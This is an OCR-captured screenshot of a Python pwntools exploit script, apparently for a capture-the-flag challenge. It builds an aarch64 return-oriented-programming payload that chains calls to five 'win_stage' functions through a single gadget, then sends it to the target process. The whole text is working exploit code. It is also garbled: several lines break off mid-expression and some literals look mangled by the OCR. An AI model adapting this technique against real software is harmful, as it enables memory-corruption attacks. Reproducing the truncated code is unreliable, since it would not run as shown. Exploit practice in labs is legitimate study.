
    # launch(["qemu-aarch64-static", "-L", "/opt/aar
    target = process(["/challenge/run"])

    # 0x00000000004014c8: ldp x0, x1, [sp]; br x1;

    x0_x1_br_x1 = 0x00000000004014C8

    payload = flat(

        {

            0x61: x0_x1_br_x1,

            0x61 + 0x8: 0x1,

            0x61 + 0x10: elf.sym["win_stage_1"] + 0x
            0x191: x0_x1_br_x1,

            0x1A9: 0x2,

            0x1A9 + 0x8: elf.sym["win_stage_2"] + 0x
            0x2D1: x0_x1_br_x1,

            0x2E9: 0x3,

            0x2E9 + 0x8: elf.sym["win_stage_3"] + 0x
            0x411: x0_x1_br_x1,

            0x429: 0x4,

            0x429 + 0x8: elf.sym["win_stage_4"] + 0x
            0x551: x0_x1_br_x1,

            0x569: 0x5,

            0x569 + 0x8: elf.sym["win_stage_5"] + 0x
        },

        filler=b"x00",

    )

    raw_input("DEBUG")

    target.send(payload)

    target.interactive()

if __name__ == "__main__":
